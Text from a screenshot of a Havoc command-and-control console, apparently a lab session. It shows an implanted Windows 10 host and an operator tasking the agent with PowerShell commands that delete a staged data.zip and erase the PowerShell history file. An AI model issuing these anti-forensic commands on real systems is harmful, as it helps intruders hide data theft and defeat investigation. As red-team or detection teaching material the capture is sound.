 1 2 3 4 5:27
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
052708f0 192.168.110.140 192.168.110.140 ADMIN DESKTOP-13Q1HTM Windows 10 attack.exe 8088 0s healthy
Event Viewer
28/05/2025 03:03:36 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
28/05/2025 03:03:20 [*] Started "Test-Payload" listener
28/05/2025 03:03:36 [+] 5pider connected to teamserver
28/05/2025 03:03:36 [*] Initialized 052708f0 :: ADMIN@192.168.110.140 (DESKTOP-13Q1HTM)
Teamserver Chat [052708f0] ADMIN/DESKTOP-13Q1HTM
28/05/2025 05:21:29 [5pider] Demon » powershell Remove-Item -Path "$env:TEMP\data.zip" -Force -ErrorAction SilentlyContinue
[*] [94FD8EC5] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [310 bytes]
28/05/2025 05:27:29 [5pider] Demon » powershell Remove-Item (Get-PSReadlineOption).HistorySavePath -Force -ErrorAction SilentlyContinue
[*] [B3124CAD] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [334 bytes]
[ADMIN/DESKTOP-13Q1HTM] attack.exe/8088 x64
>>>